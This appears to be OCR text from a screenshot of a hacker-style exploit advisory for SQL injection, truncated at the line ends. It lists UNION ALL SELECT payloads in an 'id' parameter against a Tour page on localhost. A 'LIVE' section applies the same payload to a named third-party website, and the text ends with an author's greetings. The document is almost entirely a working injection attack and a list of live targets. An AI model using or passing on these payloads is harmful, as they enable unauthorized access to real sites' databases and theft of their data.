
===[ XPL ]===

[!] http://localhost/[path]/Tour.p
id=-93+UNION+ALL+SELECT+1,2,3,4,5,
[!] http://localhost/[path]/Tour.p
id=-93+UNION+ALL+SELECT+1,2,3,4,5,
===[ LIVE ]===

[+] http://www.hostnomi.net/newpod
id=-93+UNION+ALL+SELECT+1,2,3,4,5,
[+] http://www.hostnomi.net/newpod
id=-93+UNION+ALL+SELECT+1,2,3,4,5,
===[ Greetz ]===

[~] ALLAH

[~] Tornado2800 <Tornado2800[at]gma